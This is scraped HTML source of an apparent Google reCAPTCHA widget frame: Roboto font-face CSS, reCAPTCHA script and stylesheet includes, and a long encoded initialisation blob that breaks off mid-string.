  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="xvfrJz5S-3uKYGE1hboqhA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="xvfrJz5S-3uKYGE1hboqhA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="xvfrJz5S-3uKYGE1hboqhA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w5rCpcOwCsK4w6TCsyXCuynCrG8LaMKbXg4Sw4vClSRIUcO2wp7Cm2LDvRoCwrN6wpo9F0HCkE7DuUHDgBnDi1LDrxXCtMO+woApw7ZQw7/[base64]/Ch8KjSsKBw7nCkcKEA8K6wprCsMO4QMOYZMKIw4jDkMO8wp0iw5cYwpXDpn0EwqjCnQTDk8KvwqJYw6rCrMOSXUrCosOxGTfDh2vCq8KHLDPCgMOIw5XDrlQGwoxvw7FXGMK1AHVvfiU6w41jwrPDihU/QcO0AsKNe8O4w4/CpMOZIhbCmMO6VcKAB8K5woMBw7t9woHCtsOlw790wqrDmsKewpg9wobDo2vCuC8OwqEewpFXw5HDpjRUZ8K/w6nDusOZUkgDSsK3w6t3w6/CrWU0wp7DmMOwwrbClsKfwp7Cq8KWLMK7wqxPwrI9wq1hw7PCvjgYw6bCvQrDil7DoBtqe8OCwp1Ow6QTAcOiwrbDpsKVbgnCvC8XYRzCvMOmCsKnwpbDqzbCl3Eka8K/w7tYw4pKOA0Tw4zDiMKoW8OAXMKVwqhpwrnDlnHDksKuHSbDpwzCjcOUw6VhGyrDg0Nxwo4Rw6UJHlzDosOUw7J/IkzCnsK/QArDjFwYwrXCkCLCp2nDtAsowpjDkwvDrCp9EGhNw5zCjC/Cq8KDaQNlaMOVDWbCjcO/w6XDmTbCncKmZFNPw6J7wrNLXRbCnjHDncOow4Q7w6bCgjvDgAh1wofDgwlkLngwwr0VworDoMOmw7k2w5dJS8OMenUiPQJ8UmnCu8KQw5APwoICw47DhsOnDcKqb8KeOHXCu2HDj8Offw0EA3xew4RuBW7DsMK2Q8K/wonDt0rCncKlwonDkcKDwpjDtT7CicKTQEzDicKJwo7DsMKww5PDp8OrNgPCum7DhMO7w6HCj8OZSsK4w4DDu0wUPBMQYsO2f3JsDcO4IMOdFEtEwpzCs8OyS8KfQUoYwpzDgEMzwrkCCsKKwr7Cu30gw6M6AMKWw6vCucOMw6/CpsKPAsKOUwZEBznDpsO7w5k+wo9jbU0zw6rDj27DgsK+w5rChMO0wqjCjMOywokAYsK7Rg/CjErDhMOXwo1gBcKvHEzCtCfDuMO7w5jDmsKwZyfCh8KtPz3Crk4JRMOAwpfDmcKRw5o/A1dbVGfCtsKMw4A4QsOzI2nDtsKrU1LCscO5w4w+EcKsNcKXUMK/[base64]/DoGPDucOYVVrCoSJuJQ9nw7PCiyIOwqcBOlfCuMOxwrbCrRDDnQXDqQFcw4fDlsK1w7ETw4lAQmTCrcK/w4PDgcOifsOMXMOtwpt5w6AARTLDpMK/wr/CowIxeVDCnsOoScKaw6VPw7vCi0lYFcOiCsKBVHvCqHQuOU3DigrDqcOXwooebcKjQcK7w4dSIMK0F8OVw5fDolLCp8OLw4YTfMO1ST8bJcOrw63Do8O8w5TCjHVYw4hOwr/Co2ArGDxlw7nCgyTChlJIXD0yAiFLw47DuyBRJCBzdMKGw4gsw7jCu8OJWMOCwokCDMKgJsK4RG9Gw4fDmSHDn8KNwqHCqlnDjkrDtBs1fT0GOAgiUcOtwppgwqIFcAIywqLCpR5yw6vDg0RGwo1FCBLCkBgXw4LDlMO5wq5lTCTCunjCsMKYP8K3w7PDhF5nY8Olwp/CssO2CHoLw47CnsO6UsKWwpnDvXXCk0tlUMO7wrPDsMOKI8KQw4RuwoYwM0XDtcKyJzY/PBbCpgfDlsKNwo/DmsO7w7jCr8KzSMOEwoXCpSnDoQXCmFwiwpfCssKGbMOnUsKgP2Vew6AVw7R5RgHDv0p+w6zCh3TCn1Bww4XDmhTDrwJ5w5nDrH0zwqwRw6vDhw/CsyURw5XCmHtrJnF0Z2XDiTgtD8OlV0LCnsOgQ8KMwoN/D8KWwpnCqcOHw4zCuA7Cm2oOPSQIAXkvw4DDjwFacCLCgnNWwozDisOnw6RIAMO7wrHDlmcuHMKcPCvCjlHDn1gvwrvDgsKiORxcwprDuRnCocKOJMKrw6VKwog/[base64]/[base64]/[base64]/[base64]/DuUgswoTDj8OCw53Dokt7w4vDksKlfsKAbwh/eQDDh1cTZsKJwqfDgWYKGn55VQ3CnXHDpj0gw7cFG2rDoTDDh2AGPMOcw6HDgl/DvMOQHH96w406TmFAwrvDt8Osw6N+wpZYw4YcwpDDtwtKUwrCjVB8TsKtBsO5wpHDiCLCkRbDtSctesO1wqdrIjjCk8O8wr7CrCzCm8O+w5jDlVtZBibDvjrDucK1wrFSw6TCq21Bwq3DplcBw7zDi21va8KyfcKJGMKfwoxtw7/Dh8OrEibDmg/[base64]/[base64]/DvknCgMKTwoTDhsO1w4duDyF0w7PDvsOgOcKdw74Zwr/[base64]/DjsKEw5gmeCgcw5rDky/Cm8K+w6oPw7/DqhfDhQB/FETDmFnDpjgoMkvDvy/[base64]/DqQFOJ8OQwqxOwoU9w6zCmsKlw5fCq1E2wpEFwqkubkJtw71dwpoTwqXDqRAIw5vCgcOMw4BUL8OgdMOqwrE0wprCrR3Dt8O1w5HDn8Kgw6QlXcK8w4UYfsOAwojDqMKLwp0fd8KHwqpvwo/CngHCicKdwrZgIcKGRmlBwpbCgcKuCsK+Y1g2f8OBw5djUcKFeMOPw4chLxo0c8OnEsK7wrtRO8KmX8OKw4p2w5jCgzbCssOtwo/ClnLDhcKyLW3Ck8OhT8K6S8Kkw4/[base64]/Cuw4CUWF4wrfCk8O4FsK+w7osw6vCgj3ChMO9HWLCl8OHwpXCgGw1w5EHwoPCl3LCisOtwokFwoQOFw7DkgPDiMKFw6cUw4DChMKLwo7CtsKFTChpwofDij5UO3PCn8KRTsOaPMKjw6RzeMKAecKIwo83anVVWlxbw5/DqCLDp1gkUMOPbFHClsKAYHTDs8KhJ8OywpByEm3DmQxIRWXDoEAww5Zow53DjTUUw5IbecKBdg5vPcKSw7VSwrlWXkxFJMOqw4JrZ8KzfcKWXsO4fXzCu8Orw6x2w5zDtcOfw7PDh8OdUTzDs8OmMcK6CMKiAlvDtBXDt8OEw7/CvcOowoFEwofDvsOAw7vCgMK8RGhNTMOpwrdEw5bCim97eTnDtEwVaMK+w4jDqsOrw783QsK+GcOcasKow73CoBwRIMOdw5bDqwPDnMOJcD0twqLDtjUvBcOJb0HCscKmw446woJrwoTDhx5Vw5/DscOyw7HCpmlzwpnDv8OeHH9RwobCusOIDsKUwpRRS05hw7wvwr/DlVUPwojCg3NYdCDDrnPChyXDh8K6CMO0wp8AeT7DlQLDsgHDmjLDp0IYw7BKwr0Uw5zCgDjCiibCtsO0Qk3CjWrDscKbL8KEZyV/PVvDrk8ewovCuMK6w4bCtsOCw6HDrjXCpEfDj2zDoQbDkcKCcMKNwos0wpZLaG1XwqHCkG1vwqIuCHZ6w5ViFcKqTxLCqUETwqs6NcOiMMKGwphCw4PDvcKvaMOvfsO1K0IZw4/DosKoQX5mU8KZwq83wq7DjC7DrmfDoMKSwpYJZDIlXFkGwqJzw5oXw4hIw41TMD8DP27CpCQ8woR7wpptw7DCnsO8w6vDvyLCmMK/[base64]/[base64]/CvxFNaBbCiMKdUBcoWh3CokZrwqAFw7wQJXlVw6A9B8O7csK6Cgs+ER97w4LDpcKnazLDogAiaCzCr1thXcK8J8Kyw6JNWX5Gw48nw4HCrzDChsKJwrNcQFjDmsOGcHfChFI2w4crCgB3VQYEwpPDrcOjw5XCvMKlw5/[base64]/CkW/CgMK6dsOsEMKyXRfCrsKiYcKzJ19zwq1BwqfChFDDkMO7w4tOwqAOZnN2wr/DhcO3w77DsMOXwrTDuMK+w4dgwqhIJcKOaMOHw5nDqcKhw53DtsK8wowRw5DDsiwUQUUzQsOCw6Y5w6jCkG7DvQPDlMOdwonDr0rCpMObw4ZJw4TDgk3Diz0Mw7hlM8K9fcKxYVPDpsKCw6gXOcKlCQ0sQsKjwpVgw7fDk0DDocOEw5E+Jn4Tw54kaTFOw5p5V8OQA2/DicKKeUzDhsOJMMKbPUbCmCvCo8Kmw53DksOJUBAuw74Cwo1jEwZsEcKaTcKTwqXCkcKnOHfDo8Oew681woAyw5FqwpzCqMKZOsOYw5nCn3DDgmfCpMK7JcKlNTUVw6zDisKswobCjTVjw6fCoMKHw7k2CMKzBcOeCsOkfFNdYsODwp/Cr1YTY8OCXVAWWwLCr1vDtsKlNFd2w6/DgEN5wqZcZXDDpi5zw4rCvjrCjgs4ZHMWw7TCvkFmWMO7wrISw4nDpCMBwr/[base64]/Cs8KDZmjCsCDDsMKrw4J/HcOie8KAa8KGOBrCuMO+VMO9PMOBGcK4wr/[base64]/DqMOIJSx9w41gwo03EcO+PsOkZsOow4Z7NMKzMVrCoVDCg8KDwrETSH/CpTvCt8KXTMOYc8OUHMO9w7lzI8KycxJiRjPDjH3CgcKhw486TX3DhAsyCXplVDIBEMOIwp/[base64]/[base64]/w7nCiMOSwp4VwoLCrWtxKcOtbA7DrMKlMsO9w4c+w6MTEGbDr8KeOmPCrGAWw7AUScKtwonCpznCk8KBwrF4w57DqzEawp4tw7HDlh3DogPDvsOrw4vCkS/Dp8KHwr7DssOmwpg1wrTDsVd/TFBuwoROdcKGSMKhPMOlwpVXc3bCjlPDuwfDs8KgJ3/DlsOnwq3ClwMww5vCncOSHhPCtnBnU8KuWVzDrHIIQGRVBMK8Ok0hV2jDlGbCtmvDncKpwqDDh8OSQ8KdP1fCssKFXGRuBcKhwo9/NyHDl0cfUcK4wqTDlcOqfcOvwpHCn0HDucOqw5UjwonDpiHDisO5w5JbwqYCwpnDvcKfNsKiw6hzwo7DvE3DkjZGw5fDvSnDpzLDqMOaU8OtaMOUXVN/wqBJwqE7wpXDqTxSVRFjwpRHMcKqf2hZwqnDoGpfQXPCg8KzT8O1wpQcw5TCocKzKMO/w47CosOJR0vDssORecOEw7vCrWluwoppw4vDlMOiO00Bwp7CvhlRw7nCmlfCuV56U3rCvMORw5LCoSoOw6bCnMKNd0x/[base64]/[base64]/Dg8KGZXV8OivDt8KAZhtKE8OYw7dwG8OYw57DkhjDiWVlw6dxH3k9w4Aje23DtkXCujfDk8OIw6nCn3JtA1nDq1